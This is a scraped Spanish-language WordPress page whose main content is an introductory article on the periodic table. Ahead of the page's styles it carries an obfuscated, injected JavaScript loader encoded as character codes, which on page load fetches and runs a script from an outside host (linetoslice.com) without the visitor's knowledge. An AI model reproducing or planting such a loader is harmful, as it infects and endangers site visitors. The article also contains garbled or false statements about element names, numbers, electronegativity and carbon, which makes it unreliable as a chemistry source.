0,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script>			<style>.cmplz-hidden {
					display: none !important;
				}</style>		<style type="text/css">
							.site-title, .site-description {
					position: absolute;
					clip: rect(1px, 1px, 1px, 1px);
				}
						</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://grupofundemos.org/wp-content/uploads/2021/05/cropped-GRUPO-FUNDEMOS-logos_transparent-fav-min-32x32.png" sizes="32x32" />
<link rel="icon" href="https://grupofundemos.org/wp-content/uploads/2021/05/cropped-GRUPO-FUNDEMOS-logos_transparent-fav-min-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://grupofundemos.org/wp-content/uploads/2021/05/cropped-GRUPO-FUNDEMOS-logos_transparent-fav-min-180x180.png" />
<meta name="msapplication-TileImage" content="https://grupofundemos.org/wp-content/uploads/2021/05/cropped-GRUPO-FUNDEMOS-logos_transparent-fav-min-270x270.png" />
	<meta name="publisuites-verify-code" content="aHR0cHM6Ly9ncnVwb2Z1bmRlbW9zLm9yZw==" />
</head>

<body data-cmplz=1 id="blog" class="wp-singular post-template-default single single-post postid-993 single-format-standard custom-background wp-embed-responsive wp-theme-point boxed cslayout">

<div class="main-container clear">

				<div class="trending-articles">
				<ul>
					<li class="firstlink">Es tendencia:</li>
													<li class="trendingPost">
									<a href="https://grupofundemos.org/los-mejores-juegos-en-roblox/" title="Los mejores juegos en Roblox" rel="bookmark">Los mejores juegos en Ro...</a>
								</li>
																<li class="trendingPost">
									<a href="https://grupofundemos.org/el-auge-de-las-casas-de-apuestas-en-espana-y-america-latina-entretenimiento-o-problema-social/" title="El auge de las casas de apuestas en España y América Latina, ¿entretenimiento o problema social?" rel="bookmark">El auge de las casas de ...</a>
								</li>
																<li class="trendingPost">
									<a href="https://grupofundemos.org/oaktree-capital-ha-ingresado-al-mercado-mexicano-y-ha-formado-una-alianza-con-el-corredor-local-value-casa-de-bolsa-creando-un-nuevo-modelo-de-servicios-financieros-en-mexico/" title="OakTree Capital ha ingresado al mercado mexicano y ha formado una alianza con el corredor local Value Casa de Bolsa, creando un nuevo modelo de servicios financieros en México" rel="bookmark">OakTree Capital ha ingre...</a>
								</li>
																<li class="trendingPost">
									<a href="https://grupofundemos.org/los-5-mejores-baterias-de-la-historia/" title="Los 5 mejores baterías de la Historia" rel="bookmark">Los 5 mejores baterías ...</a>
								</li>
												</ul>
			</div>
					<header id="masthead" class="site-header" role="banner">
			<div class="site-branding">
															<h2 id="logo" class="image-logo" itemprop="headline">
							<a href="https://grupofundemos.org"><img src="https://grupofundemos.org/wp-content/uploads/2021/05/GRUPO-FUNDEMOS-logos_transparent-logos-min.png" alt="GrupoFundemos©"></a>
						</h2><!-- END #logo -->
									
				<a href="#" id="pull" class="toggle-mobile-menu">Menú</a>
				<div class="primary-navigation">
					<nav id="navigation" class="mobile-menu-wrapper" role="navigation">
						<ul id="menu-1" class="menu clearfix"><li id="menu-item-334" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://grupofundemos.org/category/educacion/">Educación<br /><span class="sub"></span></a></li>
<li id="menu-item-335" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://grupofundemos.org/category/finanzas/">Finanzas<br /><span class="sub"></span></a></li>
<li id="menu-item-336" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://grupofundemos.org/category/generalidades/">Generalidades<br /><span class="sub"></span></a></li>
<li id="menu-item-337" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://grupofundemos.org/category/historia/">Historia<br /><span class="sub"></span></a></li>
<li id="menu-item-338" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://grupofundemos.org/category/hogar/">Hogar<br /><span class="sub"></span></a></li>
<li id="menu-item-339" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://grupofundemos.org/category/opiniones/">Opiniones<br /><span class="sub"></span></a></li>
<li id="menu-item-340" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://grupofundemos.org/category/salud/">Salud<br /><span class="sub"></span></a></li>
<li id="menu-item-341" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://grupofundemos.org/category/tecnologia/">Tecnología<br /><span class="sub"></span></a></li>
<li id="menu-item-721" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://grupofundemos.org/category/moda/">Moda<br /><span class="sub"></span></a></li>
<li id="menu-item-818" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://grupofundemos.org/category/mascotas/">Mascotas<br /><span class="sub"></span></a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://grupofundemos.org/contacto/">Contacto<br /><span class="sub"></span></a>
<ul class="sub-menu">
	<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://grupofundemos.org/politica-de-cookies-ue/">Política de cookies (UE)<br /><span class="sub"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://grupofundemos.org/quienes-somos/">Quienes Somos<br /><span class="sub"></span></a></li>
		<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://grupofundemos.org/mapa-del-sitio/">Mapa del Sitio<br /><span class="sub"></span></a></li>
	</ul>
</li>
</ul>
</li>
</ul>					</nav><!-- #navigation -->
				</div><!-- .primary-navigation -->
			</div><!-- .site-branding -->
		</header><!-- #masthead -->

		<div id="page" class="single clear">
	<div class="content">
		<!-- Start Article -->
		<article class="article">
							<div id="post-993" class="post post-993 type-post status-publish format-standard has-post-thumbnail hentry category-generalidades">
					<div class="single_post">
													<header>
																	<h1 class="title single-title">Tabla periodica: elementos, valencias, imagenes, familias…</h1>
																									<div class="post-info"> <span class="thecategory"><a href="https://grupofundemos.org/category/generalidades/" rel="category tag">Generalidades</a></span> | <span class="thecomment"><a href="https://grupofundemos.org/tabla-periodica-elementos-valencias-imagenes-familias/#respond">No hay comentarios</a></span></div>
															</header>
												<!-- Start Content -->
						<div class="post-single-content box mark-links">
							<p>Hasta la fecha no existe ningún otro organizador fundado tan eficiente que pueda segmentar los 118 elementos en el mundo de la ciencia. La tabla periódica es la herramienta más importante para predecir las propiedades químicas y físicas con un sistema claro y sencillo, e incluso se incluyen aquellos elementos que no pertenecen de forma natural en la tierra.</p>
<p>A continuación, se determinarán los conceptos, los elementos y estructuras que componen la tabla periódica.</p>
<div id="toc_container" class="toc_light_blue no_bullets"><p class="toc_title">Contenido</p><ul class="toc_list"><li><ul><li></li></ul></li><li></li><li></li><li></li><li></li><li></li><li></li><li><ul><li></li><li></li></ul></li><li></li><li></li></ul></div>
<h2><span id="Que_es_la_tabla_periodica">¿Qué es la tabla periódica?</span></h2>
<p>Es la herramienta más importante que usan los científicos para el estudio químico, podría decirse que se trata de una <b>herramienta casi obligatoria</b> si lo que se desea es aprender rápido sobre los elementos y sus propiedades.</p>
<p>El poder de la tabla periódica permite organizar la información, sin ella el estudio de la química sería mucho más complejo lleno de observaciones aparentemente al azar, lo que convierte invaluable a la tabla periódica es su uso como <b>instrumento de predicción</b>.</p>
<p>Con ella es posible acertar en muchas cosas sobre la conducta química de un elemento si es que se sabe dónde se encuentran los elementos y sus propiedades. Cada elemento aparece representado como un p<b>equeño cuadrado con un símbolo químico </b>de una o dos letras por dentro junto a unos números.</p>
<p>La mayoría de estos símbolos están derivados del nombre del elemento en inglés, sin embargo, se puede encontrar en algunas otras lenguas. Por ejemplo, algunos símbolos provienen del latin, como “agentum”, el símbolo del plomo es Pb, que <b>viene del latin, gloom boom</b>.</p>
<p>En la parte superior izquierda del símbolo se ubica el número atómico del elemento, y en la parte de abajo aparece el nombre completo del elemento y su masa atómica.</p>
<p>En general los elementos son metales y se pueden ubicar en la mitad y hacia la izquierda de la tabla periódica. En el caso de los elementos metálicos, se distinguen por el brillo y su potencial como conductor del calor y la electricidad.</p>
<p>En la parte superior derecha se ubican los no metales, excepto el hidrógeno, el cual si bien se encuentra a la izquierda, igualmente es un no metal.</p>
<p>La mayoría de los no metales se caracterizan por su falta de brillo y por no ser buenos conductores del calor ni electricidad.</p>
<h3><span id="Divisiones">Divisiones</span></h3>
<p>La línea que divide a los metales de los no metales en la tabla es gruesa con forma de escalera para que el lector pueda distinguir con más facilidad los elementos de los otros. Los elementos que se encuentran entre ambos lados de la escalera, son mayormente conocidos como metaloides, ya que poseen algunas <b>propiedades de los metales y otras de los no metales</b>.</p>
<p>Cabe destacar que los átomos están enunciados en el <b>orden creciente del número atómico </b>cuando se lee la tabla de izquierda a derecha y de arriba hacia abajo. Cada elemento posee un único número atómico.</p>
<p>Se trata de la cantidad de protones presentes en el núcleo del átomo entonces, la razón del porque los elementos no están organizados en filas y columnas o simplemente en una lista larga, es por el número atómico que permite hacer un <b>patrón se observa una repetición de algunas características </b>o una periodicidad.</p>
<p>Un ejemplo de ello es que cada cierto tiempo aparece un gas inerte, justo al lado de él habrá un elemento que reacciona de forma violenta con el agua. Esta repetición periódica es conocida como la <b>ley periódica</b>, es la base para organizar los elementos de la tabla periódica en columnas.</p>
<p>La columna vertical de elementos es denominada familia o grupo, estos elementos agrupados poseen similares propiedades químicas. Ahora se sabe que esto sucede porque</p>
<p>tienen similares configuraciones de electrones de valencia hay<b> siete filas horizontales </b>en la tabla periódica, se denominan periodos, cada fila corresponde a un diferente nivel de energía ocupado por los electrones.</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-998 size-full" title="Tabla periodica" src="https://grupofundemos.org/wp-content/uploads/2023/02/tabla-periodica-002.png" alt="tabla periodica" width="1594" height="882" srcset="https://grupofundemos.org/wp-content/uploads/2023/02/tabla-periodica-002.png 1594w, https://grupofundemos.org/wp-content/uploads/2023/02/tabla-periodica-002-300x166.png 300w, https://grupofundemos.org/wp-content/uploads/2023/02/tabla-periodica-002-1024x567.png 1024w, https://grupofundemos.org/wp-content/uploads/2023/02/tabla-periodica-002-768x425.png 768w, https://grupofundemos.org/wp-content/uploads/2023/02/tabla-periodica-002-1536x850.png 1536w" sizes="(max-width: 1594px) 100vw, 1594px" /></p>
<h2><span id="Cuantos_elementos_tiene_la_tabla_periodica">¿Cuántos elementos tiene la tabla periódica?</span></h2>
<p>Hasta la fecha se han descubierto y agregado 118 elementos a la tabla periódica, los cuales se identifican por su número atómico, nombre del elemento químico y símbolo. Los primeros en orden numérico son 1 Hidrógeno H, 2 Helio He, 3 Litio Li, 4 Berilio Be, 5 Boro B, 6 Carbono C, 7 Nitrógeno N, 8 Oxígeno O, 9 Flúor F, 10 Neón Ne, 11 Sodio Na y 12 Magnesio Mg.</p>
<p>Continúa en la tabla los elementos, 13 Aluminio Al, 14 Sílice Si, 15 Fósforo P, 16 Azufre S, 17 Cloro Cl, 18 Argón Ar, 19 Potasio K, 20 Calcio Ca, 21 Escandio Sc, 22 Titanio Ti, 23 Vanadio V, 24 Cromo Cr.</p>
<p>También se encuentran los siguientes, 25 Manganeso Mn, 26 Hierro Fe,27 Cobalto Co 28 Níquel Ni, 29 Cobre Cu, 30 Zinc Zn, 31 Galio Ga, 32 Germanio Ge ,33 Arsénico As, 34 Selenio Se, 35 Bromo Br, 36 Kryptón Kr, 37 Rubidio Rb y 38 Estroncio Sr.</p>
<p>La larga lista continúa con los siguientes, 39 Itrio Y, 40 Zirconio Zr, 41 Niobio Nb, 42 Molibdeno Mo, 43 Tecnecio Tc, 44 Rutenio Ru, 45 Rodio Rh, 46 Paladio Pd, 47 Plata Ag y 48 Cadmio Cd.</p>
<p>49 Indio In, 50 Estaño Sn, 51 Antimonio Sb, 52 Teluro Te, 53 Iod oI,54 Xenón Xe, 55 Cesio Cs, 56 Bario Ba, 57 Lantano La, 58 Cerio Ce, 59 Praseodimio Pr, 60 Neodimio Nd, 61 Promecio Pm 62.</p>
<p>Samario Sm, 63 Europio Eu, 64 Gadolinio Gd, 65 Terbio Tb, 66 Disprosio Dy, 67 Holmio Ho, 68 Erbio Er, 69 Tulio ™, 70 Iterbio Yb.</p>
<p>71 Lutecio Lu, 72 Hafnio Hf, 73 Tantalio Ta, 74 Wolframio W, 75 Renio Re, 76 Osmio Os, 77 Iridio Ir.</p>
<p>78 Platino Pt, 79 Oro Au, 80 Mercurio Hg, 81 Talio Tl, 82 Plomo Pb, 83 Bismuto Bi, 84 Polonio Po, 85 Ástato At, 86 Radón Rn, 87 Francio Fr 88 Radio Ra 89 Actinio Ac 90 Torio Th 91 Protactinio Pa 92 Uranio U.</p>
<p>93 Neptunio Np 94 Plutonio Pu 95 Americio Am 96 Curio Cm 97 Berkelio Bk 98 Californio Cf 99 Einstenio.</p>
<p>Es 100 Fermio ,Fm 101 Mendelevio ,Md 102 Nobelio No 103 Lawrencio Lr 104 Rutherfordio Rf 105 Dubnio Db 106 Seaborgio Sg 107</p>
<p>Bohrio Bh 108 Hassio Hs 109 Meitnerio Mt 110 Darmstadio Ds 111 Roentgenium Rg 112 Copernicium Cn 113, Nihonium Nh, 114 Flerovium Fl 115, Moscovium Mc, 116 livermorium Lv, 117 TennessineTs y el último, 118 Organesson Og.</p>
<h2><span id="La_historia_de_la_tabla_periodica">La historia de la tabla periódica</span></h2>
<p>El primer elemento descubierto por la ciencia, fue el fósforo, de la mano del científico Hennig Brand en el año 1669. Posteriormente, 200 años seguidos, aumentaron los estudios y tecnologías para el descubrimiento de las propiedades de los elementos y sus compuestos. Con el conocimiento obtenido ya para el año 1869, se habían confirmado un <b>total de 63 elementos</b>.</p>
<p>Antes de la construcción de la tabla periódica previamente se descubrieron los elementos de forma individual en diversas épocas, ya que solo los primeros elementos descubiertos son el <b>oro, estaño, plata, cobre, plomo y mercurio</b>, los cuales se utilizaban con seguridad en la antigüedad.</p>
<p>Debido a que el número de elementos continuamente aumentaba, los científicos empezaron a buscar formas de reorganización de los elementos, como por ejemplo, <b>patrones o esquemas</b> para su clasificación.</p>
<p>La tabla periódica ha tenido diferentes etapas desde sus inicios. Una de las formas más sencillas para indagar sobre sus orígenes es la <b>tabla periódica histórica</b>, puede ayudar para hacerse a la idea respecto a cuándo comenzó la construcción de los elementos.</p>
<p>En el año 1869, la primera tabla periódica fue diseñada por el químico ruso <b>Dmitri Mendeléiev</b>, el diseño más importante en la historia de la comunidad científica de la química hasta ahora.</p>
<p>Su diseño organiza e identifica todos los elementos químicos conocidos por el hombre segmentados según sus <b>propiedades físicas en un cuadro</b>. Su compleja ordenación ha permitido que el proceso sea más sencillo para las presentes y futuras investigaciones teóricas referentes a los elementos.</p>
<h2><span id="La_tabla_periodica_actualizada">La tabla periódica actualizada</span></h2>
<p>Uno de los grandes cambios de la tabla periódica fue reemplazar las letras y números romanos por una organización de <b>números del 1 al 18</b>, al igual que la agregación de los últimos elementos descubiertos hasta la actualidad.</p>
<p>En 2016 se dio paso a la incorporación de nuevos elementos a la tabla periódica, los cuales son conocidos con sus números anatómicos como flerovio 113, livermonio 114, nihonio 115, moscovio 116, téneso 117 y organesón 118.</p>
<h2><span id="Las_familias_de_la_tabla_periodica">Las familias de la tabla periódica</span></h2>
<p>Aprender sobre Las familias de la tabla periódica y sus elementos es muy fácil cuando se entiende el porqué de su organización, por ejemplo, las <b>columnas son denominadas grupos</b>, (propiedades similares), mientras que las <b>filas son denominadas periodos</b> (mismo número de orbitales.</p>
<p>La misma familia tiene propiedades semejantes y están categorizadas en la parte superior de las columnas de las siguientes 2 formas:</p>
<ol>
<li style="font-weight: 400">El método más antiguo está plasmado en números romanos y letras, como por ejemplo, IIA. Hoy en día, muchos químicos se han acostumbrado a esta presentación y siguen utilizándose. Sin embargo, es la misma composición que el segundo método más actualizado.</li>
<li style="font-weight: 400">El nuevo método de la tabla periódica para las familias ha cambiado su nomenclatura utilizando números del 1 al 18.</li>
</ol>
<p>La semejanza de las familias no son una coincidencia, ya que las propiedades físicas de los elementos pertenecientes a un grupo se originan de una configuración electrónica similar. Por tanto, se organizan los elementos dentro de la tabla periódica de grupos. Las familias están organizadas de la siguiente manera:</p>
<ul>
<li style="font-weight: 400">En la primera columna (1, alcalinos), están los metales.</li>
<li style="font-weight: 400">En la segunda columna se agrupan los metales alcalinotérreos.</li>
<li style="font-weight: 400">A partir de la tercera columna, hasta la doceava columna, pertenecen a la familia del escandio, titanio, vanadio, cromo, manganeso, hierro, cobalto, níquel, cobre y zinc, (metales de transición).</li>
<li style="font-weight: 400">En la treceava columna están los térreos.</li>
<li style="font-weight: 400">Catorceava columna, los carbonoides.</li>
<li style="font-weight: 400">Quinceava, los nitrogenoides.</li>
<li style="font-weight: 400">Dieciseisava, los calcógenos o alfígenos.</li>
<li style="font-weight: 400">Diecisieteava, hálogenos.</li>
<li style="font-weight: 400">Dieciochoava, gases nobles.</li>
</ul>
<p>Estas familias están distribuidas en <b>números del 1 al 18</b>. Cabe recordar que tienen propiedades similares, una de las propiedades más importantes de la química porque tiene todos los elementos en la misma familia es el que tiene el mismo número de valencia.</p>
<p>Es decir, los electrones en su última capa son los mismos, todos tienen un electrón en la última capa, esto en la química funciona para hacer la formulación. Es por eso que a través de las familias se<b> aprende el orden de los elementos y sus propiedades</b>.</p>
<p>Dentro de las familias de la tabla periódica del tercer grupo, se consideran raros los lantánidos y actínidos.</p>
<p>Cabe destacar que para tener un mayor aprendizaje se sugiere visualizar las imágenes de la tabla periódica bien sea antigua o actualizada, ya que están <b>categorizadas por colores para facilitar su identificación</b>.</p>
<p><img decoding="async" class="aligncenter wp-image-999 size-full" title="Tabla periodica" src="https://grupofundemos.org/wp-content/uploads/2023/02/tabla-periodica-003.png" alt="tabla periodica " width="1321" height="804" srcset="https://grupofundemos.org/wp-content/uploads/2023/02/tabla-periodica-003.png 1321w, https://grupofundemos.org/wp-content/uploads/2023/02/tabla-periodica-003-300x183.png 300w, https://grupofundemos.org/wp-content/uploads/2023/02/tabla-periodica-003-1024x623.png 1024w, https://grupofundemos.org/wp-content/uploads/2023/02/tabla-periodica-003-768x467.png 768w" sizes="(max-width: 1321px) 100vw, 1321px" /></p>
<h2><span id="Periodos_de_la_tabla_periodica">Periodos de la tabla periódica</span></h2>
<p>Son las 7 filas horizontales que aparecen en la tabla periódica. Cuando se hace referencia a filas horizontales se trata de conceptualizar que la tabla son los 7 períodos, de izquierda a derecha.</p>
<p>En los últimos 2 periodos de la parte de abajo separada de los demás, son la fila 6 y 7, los cuales tienen a se supone que debe estar arriba, pero para reducir la información de manera pequeña los últimos periodos están separadas para tener una mejor organización. Sin embargo, se trata de lo mismo, solo se identifica como los últimos 2 periodos.</p>
<p>Un ejemplo de periodos de la tabla periódica para ubicar el elemento químico que está en el grupo 1 y periodo 4, es identificar que el grupo es la primera columna vertical , entonces se observan los números superiores de la izquierda de la tabla y se cuenta hasta el número 4, el cual concuerda con la 4 fila de periodo, siendo el elemento K, Potasio.</p>
<p>Otro ejemplo fácil y rápido para aprender a identificar los periodos es encontrar el elemento químico que se ubica en el grupo 16 y periodo 2. Al contar las columnas una a una de izquierda a derecha hasta parar en la columna 16 y después contar en la misma columna hacia abajo 1 y 2, ahí se encontrará el elemento O, oxígeno.</p>
<p>Otro ejemplo sería, encontrar el elemento químico que está en el grupo 11 y periodo 6, nuevamente se visualiza la tabla periódica de <b>izquierda a derecha para contar las columnas </b>una a una hasta que sean 11, una vez ubicada la columna ahora se cuentan 6 cuadros hacia abajo (las filas), estará el elemento químico nombrado como Oro, Au.</p>
<p>Para poder identificar todos los elementos es necesario saber que los grupos son las columnas y los periodos las filas verticales.</p>
<h2><span id="La_tabla_periodica_grupos">La tabla periódica grupos</span></h2>
<p>Se puede ubicar fácilmente en las columnas de la tabla periódica y la convención estándar es numerarlas, la primera columna sería la 1, la segunda 2, y de esta forma hasta <b>enumerar las 18 columnas</b>.</p>
<p>Los grupos que reaccionan similar funcionan de cierta manera, por ejemplo, si se ve el grupo 1, el hidrógeno tiene un comportamiento muy extraño porque el hidrógeno no intenta obtener los <b>8 electrones de valencia</b>. Puesto que en el primer orbital solo quiere llevar a 2 electrones de valencia como los tiene el helio, entonces el hidrógeno no es, no comparte mucho con los demás elementos del grupo 1, tal y como es el caso del grupo 2.</p>
<p>En el grupo 1 si se coloca al hidrógeno de un lado, a estos se les conoce como metales alcalinos, y el hidrógeno<b> no se considera un metal alcalino</b>, pero los de más abajo de la primera columna si se consideran metales alcalinos.</p>
<p>En el caso de los que reacciona de forma similar,tienen propiedades tan parecidas en su configuración electrónica, por ejemplo, para el <b>litio será la misma que la configuración electrónica del lío</b>, luego se continuará con el segundo orbital 2s 1, tiene un electrón de valencia, su orbital está más alejado.</p>
<p>Por otro lado, el sodio tendrá la misma configuración electrónica que el neón, después se continuará con el 3s 1, de nuevo tiene un electrón de valencia, el electrón en su orbital alejado.</p>
<p>Todos los mencionados anteriormente tienen un electrón de valencia e intentan llegar a la regla del octeto que es una especie de nirvana estable para los átomos, por lo que se puede imaginar que son muy reactivos y tienden a perder ese electrón en su orbital más alejado.</p>
<h2><span id="La_tabla_periodica_electronegatividad">La tabla periódica electronegatividad</span></h2>
<p>Por el momento no es posible medir la electroconductividad directamente, por lo que se hace por medio de la medición de otras propiedades atómicas. Esto se refleja en la tabla periódica electronegatividad más usada a<b>actualmente de Pauling, desde el 2018</b>.</p>
<h3><span id="Pauling_y_su_tabla_periodica_electronegatividad">Pauling y su tabla periódica electronegatividad</span></h3>
<p>La electronegatividad de los átomos en la escala de Pauling es el método más acertado para la determinación de estos valores desde 1901 hasta 1995. Los cálculos se hacen por medio de la medición de energía de enlace del elemento.</p>
<p>En la escala de Pauling para la clasificación de la electronegatividad de los átomos se aplican valores desde el 4.0 hasta el 0.7. Cabe destacar que la electronegatividad cambia de forma periódica, sin embargo, es posible predecir sus diferencias existentes entre los átomos enlazados al analizar la<b> distancia que los separa visualizando la tabla</b>.</p>
<p>En la mayoría de los casos, entre más separados estén en la tabla periódica, más evidente será la diferencia de electronegatividades entre los átomos. Un ejemplo de ello, es la unión entre el flúor y el cesio, cuya diferencia de electronegatividad es de 4.0-0.7= 3.3 (fluoruro de cesio).</p>
<p>El presente valor marca la diferencia más grande que se puede tener entre 2 átomos diferentes, por lo que se considera un enlace iónico. La unión entre el azufre y el carbono tiene una diferencia de electronegatividad de 3.5-2.5 =1 (sulfuro de carbono), el cual es un enlace covalente polar.</p>
<p>La unión entre carbono y azufre es de 2.5-2.5=0 (disulfuro de carbono), el cual es un enlace no polar o covalente.</p>
<h3><span id="La_tabla_de_electronegatividad_de_electrones_de_valencia">La tabla de electronegatividad de electrones de valencia</span></h3>
<p>En el 2018, se publicó una nueva tabla que determina la electronegatividad de los electrones de valencia. Fue un proyecto químico llevado a cabo por Martin Rahm, Tao Zeng y Roald Hoffmann, estos científicos se basaron en el valor de energía de unión promedio de los electrones de valencia. Gracias a estas hipótesis fue posible usarlo como método para determinar <b>valores de electronegatividad en 96 elementos</b> de la tabla periódica.</p>
<p>La tabla conformada según la energía de unión de los electrones de valencia tienen unidades conformadas de energía por electrón (eV e-1). Usando la escala de Pauling para la conversión de estos valores aproximadamente son 1 unidad de Pauling = 6 eV e-1.</p>
<p><img decoding="async" class="aligncenter wp-image-1000 size-full" title="Tabla periodica" src="https://grupofundemos.org/wp-content/uploads/2023/02/tabla-periodica-004.png" alt="tabla periodica " width="1435" height="810" srcset="https://grupofundemos.org/wp-content/uploads/2023/02/tabla-periodica-004.png 1435w, https://grupofundemos.org/wp-content/uploads/2023/02/tabla-periodica-004-300x169.png 300w, https://grupofundemos.org/wp-content/uploads/2023/02/tabla-periodica-004-1024x578.png 1024w, https://grupofundemos.org/wp-content/uploads/2023/02/tabla-periodica-004-768x434.png 768w" sizes="(max-width: 1435px) 100vw, 1435px" /></p>
<h2><span id="El_carbono_tabla_periodica">El carbono tabla periódica</span></h2>
<p>El carbón vegetal es un elemento químico que se encuentra en la tabla periódica, perteneciente al<b> grupo 14, número 6 con el símbolo C</b>.</p>
<p>Su composición es por el interior de estrellas medianas y grandes mediante el ciclo CNO, ya que la cadena de fusiones nucleares en las que los átomos del carbono, nitrógeno y oxígeno van perdiendo, ganando y convirtiéndose unos en protones y otros en neutrones. Al final del tiempo las <b>estrellas se hinchan y explotan su carbono </b>en el espacio interestelar.</p>
<p>Los granos ricos en carbono se han encontrado en algunos meteoritos, los cuales se condensaron antes de cualquier material sólido del sistema solar, hace más de <b>4600 millones de años</b>.</p>
<p>El carbono es uno de los más antiguos y abundantes hasta ahora del universo, en la fracción de la masa de la Vía Láctea (ppm) se tiene una cantidad de 4,600.</p>
<p>Es por eso que la mayor parte del carbono se combina con otros elementos en el espacio y al final produce compuestos volátiles simples como el metano y monóxido de carbono.</p>
<p>Actualmente se ha detectado monóxido de carbono congelado en el corazón de plutón, y en la cima de sus montañas más altas está la nieve de metano. Igualmente, un estudio sobre el meteorito provenientes de estos asteroides han revelado que conviene una gran variedad de compuestos orgánicos e incluso aminoácidos.</p>
<h2><span id="Que_es_la_valencia_en_la_tabla_periodica">¿Que es la valencia en la tabla periodica?</span></h2>
<p>Es la numeración de electrones que faltan o deben estar en un elemento químico para llegar a su último nivel de energía. Los electrones son los encargados de establecer un enlace químico con otro elemento, el cual puede tener mayor o menor valencia, (bajo o alto número de electrones). Por ejemplo, la valencia de los gases nobles es cero, puesto que su último nivel está completo.</p>
<p>Existen dos tipos de valencia, la positiva máxima y la negativa. La máxima significa que se tiene toda la capacidad de combinación de un átomo, mientras que la negativa, es la capacidad que tienen un átomo para combinarse pero, obviamente mientras esté funcionando con valencia positiva. También, el número negativo funciona para reconocer el valor que falta para que la valencia se convierta en positiva máxima.</p>
